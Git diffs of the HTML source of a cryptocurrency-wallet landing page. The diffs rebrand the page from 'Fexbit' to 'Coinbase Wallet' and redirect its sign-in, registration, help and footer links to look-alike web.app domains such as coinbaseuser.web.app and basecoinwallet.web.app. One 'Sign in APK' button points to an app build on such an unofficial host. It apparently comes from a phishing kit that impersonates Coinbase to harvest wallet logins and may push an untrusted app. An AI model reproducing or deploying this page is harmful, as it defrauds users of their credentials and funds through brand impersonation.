               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
               >Submit dApp</a
             ><a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://developer.Fexbit.com/developer/listing-new-assets"
+              href="https://developer.basecoinwallet.web.app/developer/listing-new-assets"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
               >Get assets listed</a
             >
@@ -5232,19 +5216,19 @@
             <a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://community.Fexbit.com/c/helpcenter/8"
+              href="https://community.basecoinwallet.web.app/c/helpcenter/8"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
               >FAQ</a
             ><a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://community.Fexbit.com/"
+              href="https://community.basecoinwallet.web.app/"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
               >Community Forum</a
             ><a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://support.Fexbit.com/en/support/home"
+              href="https://support.basecoinwallet.web.app/en/support/home"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
               >Contact Us</a
             >
@@ -5258,27 +5242,27 @@
           <nav class="mt-4 grid gap-2">
             <!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="https://fexbit.web.app/#/about-us"
+              href="https://basecoinwallet.web.app/#/about-us"
               >About Us</a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="https://fexbit.web.app/#/careers"
+              href="https://basecoinwallet.web.app/#/careers"
               >Careers</a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="https://fexbit.web.app/#/press"
+              href="https://basecoinwallet.web.app/#/press"
               >Press Kit</a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="https://fexbit.web.app/#/terms-of-service"
+              href="https://basecoinwallet.web.app/#/terms-of-service"
               >Terms of Service</a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="https://fexbit.web.app/#/privacy-policy"
+              href="https://basecoinwallet.web.app/#/privacy-policy"
               >Privacy Policy</a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="https://fexbit.web.app/#/blog"
+              href="https://basecoinwallet.web.app/#/blog"
               >Blog</a
             ><!--/$-->
           </nav>
@@ -5289,7 +5273,7 @@
       >
         <strong
           class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall"
-          >Sign in Fexbit Wallet</strong
+          >Sign in Coinbase Wallet</strong
         >
         <p
           class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall mb-4 mt-1"
@@ -5333,7 +5317,7 @@
           ><a
             target="_blank"
             class="px-5 py-2.5 h-9 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton bg-transparent border text-trustBlue border-trustBlue dark:text-trustGreen dark:border-trustGreen | hover:bg-trustBlue hover:text-trustWhite dark:hover:text-trustBlack dark:hover:bg-trustGreen !text-[13px]"
-            href="https://apk.Fexbit.com/builds/v7.32.5_release.apk"
+            href="https://apk.basecoinwallet.web.app/builds/v7.32.5_release.apk"
             >Sign in APK<svg
               width="20"
               height="23"
@@ -5374,7 +5358,7 @@
       <div
         class="mx-auto mt-8 self-center desktop:col-start-1 desktop:row-start-1 desktop:row-end-4 desktop:mt-0"
       >
-        <img alt="Fexbit" src="./logo.png" width="300" />
+        <img alt="Coinbase" src="./logo.png" width="300" />
       </div>
     </footer>
   </body>




==== commit 36dc1f4e: "Cshugctysvchsfdd" ====
--- a/public/index.html
+++ b/public/index.html
@@ -161,7 +161,7 @@
             >
               <!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="https://coinbaseaccount.web.app/auth/register"
+                href="https://coinbaseuser.web.app/auth/register"
                 ><span class="block"
                   ><svg
                     width="36"
@@ -1393,7 +1393,7 @@
           </div>
           <!--$--><a
             class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue mt-4 w-full"
-            href="https://coinbaseaccount.web.app/auth/register"
+            href="https://coinbaseuser.web.app/auth/register"
             >Sign in Coinbase Wallet</a
           ><!--/$-->
         </div>
@@ -1415,7 +1415,7 @@
         ><!--/$-->
         <a
           class="px-6 py-3 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue w-fit"
-          href="https://coinbaseaccount.web.app/auth"
+          href="https://coinbaseuser.web.app/auth"
           >Sign in</a
         >
       </div>
@@ -1447,7 +1447,7 @@
           >
             <!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-              href="https://coinbaseaccount.web.app/auth/register"
+              href="https://coinbaseuser.web.app/auth/register"
               ><span class="block"
                 ><svg
                   width="36"
@@ -2625,12 +2625,12 @@
           ><span class="relative inline-block" data-headlessui-state
             ><a
               class="px-5 py-2.5 h-9 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue ml-6"
-              href="https://coinbaseaccount.web.app/auth"
+              href="https://coinbaseuser.web.app/auth"
               >Sign in</a
             ></span
           ><!--$--><a
             class="px-5 py-2.5 h-9 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue ml-6"
-            href="https://coinbaseaccount.web.app/auth/register"
+            href="https://coinbaseuser.web.app/auth/register"
             >Sign in</a
           ><!--/$-->
         </div>
@@ -2656,7 +2656,7 @@
           </p>
           <!--$--><a
             class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue w-fit tablet:hidden"
-            href="https://coinbaseaccount.web.app/auth/register"
+            href="https://coinbaseuser.web.app/auth/register"
             >Get started now</a
           ><!--/$-->
         </div>
@@ -4684,7 +4684,7 @@
               </p>
               <!--$--><a
                 class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton bg-transparent border text-trustBlue border-trustBlue dark:text-trustGreen dark:border-trustGreen | hover:bg-trustBlue hover:text-trustWhite dark:hover:text-trustBlack dark:hover:bg-trustGreen w-fit"
-                href="https://coinbaseaccount.web.app/auth/register"
+                href="https://coinbaseuser.web.app/auth/register"
                 >Get started with deposits</a
               ><!--/$-->
             </div>
@@ -4736,7 +4736,7 @@
               </p>
               <!--$--><a
                 class="px-6 py-3 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue w-fit"
-                href="https://coinbaseaccount.web.app/auth/register"
+                href="https://coinbaseuser.web.app/auth/register"
                 >Get Started</a
               ><!--/$-->
             </div>
@@ -4925,7 +4925,7 @@
           </div>
           <!--$--><a
             class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue tablet:w-fit"
-            href="https://coinbaseaccount.web.app/auth/register"
+            href="https://coinbaseuser.web.app/auth/register"
             >Get started now</a
           ><!--/$-->
         </div>
@@ -5136,7 +5136,7 @@
           <nav class="mt-4 grid gap-2">
             <!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="https://coinbaseaccount.web.app/auth/register"
+              href="https://coinbaseuser.web.app/auth/register"
               >Mobile App</a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
